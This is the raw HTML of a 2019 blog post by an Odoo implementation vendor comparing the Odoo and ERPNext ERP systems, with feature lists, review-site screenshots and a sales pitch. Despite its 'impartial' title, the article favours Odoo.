			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-4058 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">June 11, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo vs ERPNext &#8211; An Impartial Comparison</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-vs-erpnext/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p><img decoding="async" class="size-full wp-image-4059 aligncenter lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison.jpg" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison.jpg 1200w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison-102x53.jpg 102w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;" /></p>
<p>Odoo? ERPnext? Confused? Don’t worry, this happens all the time. Businesses hoping to harmonise and streamline their operations often look into adopting an Enterprise Resource Planning (ERP) system, and its associated software. But nightmare stories abound, about how complex, expensive, and frustrating such installations can be.</p>
<p>In this guide, we&#8217;ll offer some recommendations on choosing an ERP solution for your business. Majorly, we are going to pitch Odoo vs ERPnext.</p>
<p>Odoo vs ERPnext seem to be very close competitors because of their open source &#8220;off-the-shelf&#8221; features.</p>
<p>Actually, Odoo vs ERPnext battle is actually not a battle to start with. There is not much to compare between the two because both the software serve their own specific purposes. And like any other software, have their downsides too. The only reason why people want to compare Odoo vs ERPnext is because both of them have an open source base.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Odoo_vs_ERPnext_%E2%80%93_What_to_Look_For_in_Good_Open_Source_ERP_Software" >Odoo vs ERPnext &#8211; What to Look For in Good Open Source ERP Software</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Odoo_vs_ERPnext_%E2%80%93_Features_Comparison" >Odoo vs ERPnext &#8211; Features Comparison</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Odoo_vs_ERPnext_%E2%80%93_Review_on_Capterra" >Odoo vs ERPnext &#8211; Review on Capterra</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Odoo_vs_ERPnext_%E2%80%93_Review_on_G2" >Odoo vs ERPnext &#8211; Review on G2</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Odoo_vs_ERPnext_%E2%80%93_Review_on_GetApp" >Odoo vs ERPnext &#8211; Review on GetApp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Odoo_vs_ERPnext_%E2%80%93_Review_on_Finances_online" >Odoo vs ERPnext &#8211; Review on Finances online</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Odoo_vs_ERPnext_%E2%80%93_What_to_Look_For_in_Good_Open_Source_ERP_Software"></span><b>Odoo vs ERPnext &#8211; What to Look For in Good Open Source ERP Software</b><span class="ez-toc-section-end"></span></h3>
<p>An enterprise-worthy ERP platform, not just Odoo vs ERPnext debate, should provide certain modules as standard, typically for Accounting, Finance, Purchase, Inventory, Human Resources (HR), Sales, Marketing, Customer Relationship Management (CRM), Supply Chain Management (SCM), and Production or Engineering.</p>
<p>Being open source, the software should allow you to tweak and customise the underlying source code (yourself, or via a third party) to better suit your preferred practices and working conditions.</p>
<p>Options to host the entire system in the cloud, or to pick and choose cloud-based modules to augment an on-premises installation can be a useful way of rounding out your ERP functionality.</p>
<p>By its very nature, open source software relies on the activities and contributions of developers and the user community at large, and this should extend to the handling of user feedback, documentation, and technical support.</p>
<h3><span class="ez-toc-section" id="Odoo_vs_ERPnext_%E2%80%93_Features_Comparison"></span><b>Odoo vs ERPnext &#8211; Features Comparison </b><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Unlike Odoo, ERPNext is an Open Source ERP application that helps business manage their organizations efficiently by including inventory management, financial accounting, human resource management, manufacturing, and much more. It is a web based application, easy and user friendly.</li>
<li><b>If a light ERP system works for you, ERPNext is awesome. </b></li>
<li><b>If you require the power of Odoo, then you must choose Odoo. If you have complex requirements, then Odoo development is right.</b></li>
</ul>
<p>&nbsp;</p>
<p><b>ERPNext </b>&#8211; ERPNext helps businesses with processes such as financial accounting, project management, human resources and inventory management.</p>
<p>List of Features &#8211;</p>
<ul>
<li>Cross-compatibility</li>
<li>Flexibility</li>
<li>Comprehensive user interface</li>
<li>Calendar</li>
<li>Social network and messaging service</li>
<li>Built-in to-do lists and projects</li>
<li>Time log entries</li>
<li>Embedded reporting system</li>
<li>Multi-currency support</li>
<li>Accounting with tax calculations</li>
<li>Sales, quotations, support requests and management and communication reporting</li>
<li>Inventory warehouse management</li>
<li>Production planning tool</li>
<li>Leave and attendance management</li>
<li>Expense claim submission</li>
<li>Employee appraisal</li>
<li>Website creation and design</li>
</ul>
<p>&nbsp;</p>
<p><b>Odoo</b> &#8211; Odoo covers all sorts of business operations, from project management, CRM, and HR to inventory control and omnichannel sales.</p>
<p>List of Features &#8211;</p>
<ul>
<li>Website Edition</li>
<li>Accounting</li>
<li>CRM</li>
<li>MRP</li>
<li>E-Commerce</li>
<li>eSignature</li>
<li>Inventory Management</li>
<li>Marketing</li>
<li>Point of Sale</li>
<li>Project Management</li>
<li>Sales Management</li>
<li>Automated Stock Update</li>
<li>Automated Calendar</li>
<li>Automated Invoicing</li>
<li>Leave Management</li>
<li>Timesheets</li>
<li>Reporting</li>
<li>Efficient Integrations</li>
<li>Customer Support</li>
</ul>
<p>&#8211; Odoo is a extensive package of business application including ERP, CRM, sales, project management, manufacturing, warehouse management, human resource, financial management etc.</p>
<p>&#8211; Odoo is flexible and has dynamic community and can be adapted to your need. It can be used in production expeditiously because of its easy to use modularity.</p>
<p>&#8211; Odoo works out of the box though it is not free. Odoo is preferred over ERPNext because ERPNext isn’t suitable for mission-critical purposes. Odoo can easily meet complex ERP requirements.</p>
<p>&#8211; Odoo “Works out of the box” and is fully supported.</p>
<p>&nbsp;</p>
<p><b>ERPNext looks more like a subset of Odoo ENTERPRISE and is much, much simpler to configure.</b></p>
<ul>
<li>Version upgrades are included in Odoo Enterprise payment plan. So you can freely upgrade without downtime.</li>
<li>The monthly payment to keep Odoo chugging is much lower than what anyone would pay an I.T. and dev team to keep a community-supported product fully functional.</li>
</ul>
<p>If you have simple requirements and an in-house dev team then ERPNext may be what you need.</p>
<p>If you have complex requirements and an in-house dev team to dedicate to your ERP, then Odoo is right.</p>
<ul>
<li>If you need full inventory control with integrated crm and accounting and everything under the sun, but you do not wish to dedicate staff to managing it full time then you must choose Odoo Enterprise.</li>
</ul>
<p>Odoo has many options in their cloud as well which we have not even mentioned. But you can have low payments in their hosted solution if you do not require all modules or have few users.</p>
<p>&nbsp;</p>
<p><b><i>Downside to Odoo is that it is very hard to customize and the total cost of ownership is huge compared to the benefits it brings.</i></b></p>
<p>ERPNext is your classic old-world cloud-based ERP which is good for small companies who probably don&#8217;t need ERP. If you are a growth focus and growing companies with international ambitions Odoo is probably best.</p>
<p><b>Odoo vs ERPNext is good to know, but the best approach is to match your requirements to the product and not let the product limit your business potential.</b></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Odoo_vs_ERPnext_%E2%80%93_Review_on_Capterra"></span><b>Odoo vs ERPnext &#8211; Review on Capterra </b><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone size-full wp-image-4060 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image1.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image1.png 802w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image1-300x217.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image1-768x556.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image1-483x350.png 483w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image1-98x71.png 98w" data-sizes="(max-width: 802px) 100vw, 802px" src="[data-uri]" style="--smush-placeholder-width: 802px; --smush-placeholder-aspect-ratio: 802/581;" /></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Odoo_vs_ERPnext_%E2%80%93_Review_on_G2"></span><b>Odoo vs ERPnext &#8211; Review on G2</b><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone size-full wp-image-4062 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image3.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image3.png 643w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image3-300x244.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image3-431x350.png 431w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image3-87x71.png 87w" data-sizes="(max-width: 643px) 100vw, 643px" src="[data-uri]" style="--smush-placeholder-width: 643px; --smush-placeholder-aspect-ratio: 643/522;" /></p>
<h3></h3>
<h3><span class="ez-toc-section" id="Odoo_vs_ERPnext_%E2%80%93_Review_on_GetApp"></span><b>Odoo vs ERPnext &#8211; Review on GetApp</b><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone size-full wp-image-4063 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image4.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image4.png 601w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image4-297x300.png 297w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image4-346x350.png 346w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image4-70x71.png 70w" data-sizes="(max-width: 601px) 100vw, 601px" src="[data-uri]" style="--smush-placeholder-width: 601px; --smush-placeholder-aspect-ratio: 601/608;" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-4064 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image6.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image6.png 601w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image6-296x300.png 296w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image6-345x350.png 345w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image6-70x71.png 70w" data-sizes="(max-width: 601px) 100vw, 601px" src="[data-uri]" style="--smush-placeholder-width: 601px; --smush-placeholder-aspect-ratio: 601/609;" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-4065 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image2-1.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image2-1.png 587w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image2-1-280x300.png 280w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image2-1-327x350.png 327w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image2-1-66x71.png 66w" data-sizes="(max-width: 587px) 100vw, 587px" src="[data-uri]" style="--smush-placeholder-width: 587px; --smush-placeholder-aspect-ratio: 587/628;" /></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Odoo_vs_ERPnext_%E2%80%93_Review_on_Finances_online"></span><b>Odoo vs ERPnext &#8211; Review on Finances online</b><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone size-full wp-image-4066 lazyload" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image5.png" alt="" width="100%" height="auto" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/06/image5.png 747w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image5-300x253.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image5-415x350.png 415w, https://blog.pragtech.co.in/wp-content/uploads/2019/06/image5-84x71.png 84w" data-sizes="(max-width: 747px) 100vw, 747px" src="[data-uri]" style="--smush-placeholder-width: 747px; --smush-placeholder-aspect-ratio: 747/630;" /></p>
<p>Given above are screenshots taken from renowned software review sites. You can actually visit those sites and check for yourself.</p>
<p>In case you want to implement Odoo for your business, simply get in touch with us at <a href="mailto:sales@pragtech.co.in" target="_blank" rel="noopener">sales@pragtech.co.in</a> <b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/odoo-vs-erpnext/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-vs-erpnext%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Odoo%20vs%20ERPNext%20-%20An%20Impartial%20Comparison%20https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-vs-erpnext%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-vs-erpnext%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 